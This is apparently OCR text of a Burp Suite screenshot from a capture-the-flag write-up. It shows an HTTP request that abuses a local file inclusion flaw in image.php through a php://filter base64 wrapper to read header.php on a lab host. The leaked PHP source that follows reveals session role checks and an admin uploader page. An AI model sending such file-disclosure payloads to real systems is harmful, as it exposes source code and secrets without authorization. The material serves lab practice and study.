 Request
Pretty Raw \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=header.php HTTP/
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Fir
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Copy to clipboard
1 <?php
2 include "auth_check.php";
3 ?>
4
5 <!DOCTYPE html>
6 <html lang="en">
7 <head>
8 <title>Simple WebApp</title>
9 <meta charset="utf-8">
10 <meta name="viewport" content="width=device-width, initial-scale=1">
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 <script src="./js/jquery.min.js"></script>
13 <script src="./js/bootstrap.min.js"></script>
14
15 <style>
16 html, body {
17 margin: 0;
18 padding: 0;
19 max-width: 100%;
20 overflow-x: hidden;
21 }
22
23 </style>
24
25 </head>
26 <body>
27
28 <nav class="navbar navbar-default">
29 <div class="container-fluid">
30 <div class="navbar-header">
31 <a class="navbar-brand" href="#">Simple WebApp</a>
32 </div>
33 <ul class="nav navbar-nav">
34 <?php
35 if (isset($_SESSION['userid'])) {
36 ?>
37 <li><a href="index.php">Home</a></li>
38 <li class=""><a href="profile.php">Edit profile</a></li>
39
40 <?php
41 if (isset($_SESSION['role']) && $_SESSION['role'] == 1) {
42 ?>
43 <li><a href="avatar_uploader.php">Admin panel</a></li>
44
45 <?php }